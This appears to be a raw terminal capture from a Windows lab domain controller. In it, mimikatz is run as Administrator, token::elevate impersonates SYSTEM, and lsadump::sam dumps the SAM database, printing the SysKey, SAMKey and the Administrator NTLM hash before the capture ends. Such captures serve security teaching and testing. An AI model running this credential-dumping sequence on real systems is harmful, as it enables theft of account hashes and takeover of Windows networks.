 Select mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop> whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ===========================================
cyber\administrator S-1-5-21-383758568-3052187129-411058673-500
PS C:\Users\Administrator\Desktop> ./mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
472     {0;000003e7} 1 D 18306          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00052523} 1 D 885923      cyber\Administrator     S-1-5-21-383758568-3052187129-411058673-500
(18g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 924433      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : DC01
SysKey : 90f37adf0d074d1d92c23adb1cae535c
Local SID : S-1-5-21-1911430610-719730800-2534698640
SAMKey : ae3017c788d8a5d7ff89a7b7b354269d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: a29f7623fd11550def0192de9246f46b
RID  : 000001f5 (501)
User : Guest